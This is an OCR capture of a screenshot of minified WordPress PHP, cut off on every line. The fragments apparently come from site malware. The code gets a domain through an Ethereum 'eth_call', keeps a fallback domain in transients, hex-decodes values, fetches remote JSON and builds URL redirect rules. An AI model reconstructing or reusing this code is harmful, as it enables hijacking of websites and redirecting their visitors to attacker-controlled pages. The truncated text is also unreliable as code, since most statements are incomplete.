
QUEST')&&REST_REQUEST)||
e('FT',5);define('LT',600);define('ST',3600);define('PT',172800);$GL
(){return get_transient('_dm')?:'0x295bae89192c32.com';}function
ansient($k,$d,$t);set_transient($k.'_t',time(),$t);return $d;}function
/');if($p!=='/'&&substr($p,-1)==='/')$p=rtrim($p,'/');return
jsonrpc'=>'2.0','id'=>1,'method'=>'eth_call','params'=>
on HD($hex)
e;}$d=HD($v);if(strpos($d,'.')===false)
>1,'headers'=>['Accept'=>'application/json']]);if(is_wp_error($r))
remote_retrieve_body($r);if($c!==200||trim($b)==='')
t)get_transient('_fc')+1,86400);MR();return
h(($j['L']??[])as $r){$t=wp_strip_all_tags((string)
[])as $row){if(!is_array($row)||count($row)
&&$k!=='/'&&filter_var($v,FILTER_VALIDATE_URL))$Cx[$k]=$v;}$Rx=
1)==='/')$k=rtrim($k,'/');$to=trim((string)$row[1]);$cd=(int)